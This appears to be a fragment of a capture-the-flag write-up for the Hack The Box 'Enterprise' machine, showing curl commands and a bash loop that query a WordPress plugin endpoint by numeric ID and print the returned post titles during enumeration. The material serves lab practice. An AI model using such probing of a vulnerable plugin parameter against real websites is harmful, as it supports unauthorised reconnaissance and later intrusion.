 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
❯ curl -s -X GET 'http://enterprise.htb/wp-content/plugins/lcars/lcars_dbpost.php?query=1' | head -n 2
Hello world!
❯ for i in $(seq 1 100); do bash -c "curl -s -X GET 'http://enterprise.htb/wp-content/plugins/lcars/lcars_dbpost.php?query=$i' |
head -n 1"; done
Hello world!
Auto Draft
Espresso
Sandwich
Coffee
Home
About
Contact
Blog
A homepage section
enterprise_header
Espresso
Sandwich
Coffee
enterprise_header
VPN - root's tasks Reconnaissance - Enumeration